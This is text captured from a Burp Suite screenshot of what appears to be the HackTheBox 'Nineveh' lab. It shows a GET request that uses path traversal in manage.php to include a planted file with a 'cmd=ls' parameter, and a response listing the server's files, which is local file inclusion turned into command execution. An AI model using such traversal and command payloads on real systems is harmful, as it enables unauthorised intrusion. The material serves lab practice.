 Burp Suite Community Edition v2021.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://nineveh.htb ?
Request
Pretty Raw \n Actions
1 GET /department/manage.php?notes=files/ninevehNotes/../../../../../../var/tmp/asdf.txt&cmd=ls HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://nineveh.htb/department/manage.php
8 Connection: close
9 Cookie: PHPSESSID=gv8co12hng0r8gbtpa9jd06qa4
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
27 </ul>
28 </div>
29 </div>
30 </div>
31 </div>
32 <div class="container">
33 <div class="body-content">
34
35
36 <div class="row">
37 <div class="col-lg-12">
38 <h2>
Hi admin,
</h2>
39 <img src=./underconstruction.jpg alt="Under Construction!" style="width:800px;height:600px;">
<br>
40 </div>
41 </div>
42 <pre>
43 <pre>
SQLite format 3@ -ñ¸ÉÉ
5OtabletesttestCREATE TA
BLE 'test' ('data' TEXT)ÚÚ
$Qcss
44 files
45 footer.php
46 header.php
47 index.php
48 login.php
49 logout.php
50 manage.php
51 underconstruction.jpg
52 </pre>
53 </pre>
54
55
56 </div>
57 </div>
58
59
60 </body>
61 </html>
62
63
? Search... 0 matches
INSPECTOR
Done 3,497 bytes | 50 millis